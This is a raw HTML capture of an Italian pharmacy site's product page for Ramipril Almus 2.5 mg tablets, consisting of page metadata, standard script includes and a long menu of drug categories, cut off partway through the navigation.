

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/ramipril-almus-compresse-2-5-mg-compresse-28-compresse-in-blister-al-al-pharmarx/
body_size: 53607
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al Feed dei commenti" href="https://www.farmacia.it/farmaco/ramipril-almus-compresse-2-5-mg-compresse-28-compresse-in-blister-al-al-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/ramipril-almus-compresse-2-5-mg-compresse-28-compresse-in-blister-al-al-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/10105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Framipril-almus-compresse-2-5-mg-compresse-28-compresse-in-blister-al-al-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Framipril-almus-compresse-2-5-mg-compresse-28-compresse-in-blister-al-al-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-10105 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" 